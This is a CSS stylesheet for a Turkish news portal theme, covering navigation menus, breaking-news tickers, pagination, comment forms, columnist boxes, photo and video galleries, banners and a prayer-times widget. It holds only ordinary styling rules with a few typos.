.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#C1000F repeat-x; color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;border-right:0px dotted #cbcbcb;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;text-shadow:1px 1px 2px #333;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#C1000F;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li:hover>a{background:#3B5998 repeat-x;color:#fff;line-height:27px;}
.menu-header>ul>li>active{background:#000}

.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#3B5998 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background:#3d5059;color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#fff;font-size:11px;}
.top-page ul li a:hover{display:inline;color:#fff;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:55px;background-color:#f2d863;bottom:0;width:980px; margin-left:10px; margin-top:5px; padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:100%;float:left}
.icon{width:113px;height:20px;background:url(../tema/sondak.gif) no-repeat;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:40px;overflow:hidden;width:100%;}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{float:left;width:32.8%;padding-left:5px;}
.sondakhaber ul li span{font-weight:bold;color:red;font-size:30px;font-style:italic;width:25%;float:left;line-height:40px;}
.sondakhaber ul li a{color:#333;font-weight:bold;text-decoration:none;font-size:16px;width: 75%;float:left;line-height:20px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#C1000F}
.sayfalama li.active{background:#C1000F;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#C1000F;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#C1000F}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#C1000F;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:319px;height:206px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:11px;margin-bottom:4px;padding-top:0px;margin-top:9px;}
.spot-haberler a{color:#fff;text-decoration:none;font-size:13px;}
.spot-haberler a:hover{color:#000;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:0px solid #000;float:left;width:305px;height:150px;margin:-40px 2px 10px 8px;}
.spot-haberler img:hover{border:0px solid #ff0000;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#C1000F}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#C1000F;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#C1000F;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
